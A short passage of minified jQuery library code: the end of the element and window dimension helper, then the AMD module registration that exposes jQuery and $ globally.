Pe.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):n===j?Pe.css(e,t,n,i):Pe.style(e,t,n,i)},a,n?e:j,n,null)}})}),m.jQuery=m.$=Pe,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return Pe})}(window);